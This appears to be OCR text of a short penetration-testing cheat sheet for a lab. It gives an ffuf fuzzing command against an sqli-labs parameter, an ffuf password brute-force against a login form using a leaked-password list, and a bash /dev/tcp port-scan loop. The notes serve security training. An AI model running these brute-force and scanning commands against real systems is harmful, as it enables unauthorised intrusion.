 Numeric wordlist as STDOUT
$ for i in {0..255}; do echo $i; done | ffuf -u
'http://MACHINE_IP/sqli-labs/Less-1/?id=FUZZ' -c -w - -
fw 33
Brute Forcing passwords in login forms
ffuf -u http://MACHINE_IP/sqli-labs/Less-11/ -c -w
/usr/share/seclists/Passwords/Leaked-Databases/hak5.txt
-X POST -d 'uname=Dummy&passwd=FUZZ&submit=Submit' -fs
1435 -H 'Content-Type: application/x-www-form-
urlencoded'
Port scan simple script
This script can be used in the absence of
nmap and other scanning tools
#!/bin/bash
host=[ip-address]
for port in {1..65535}; do
timeout .1 bash -c "echo >/dev/tcp/$host/$port" &&
echo "port $port is open"
done
echo "Done"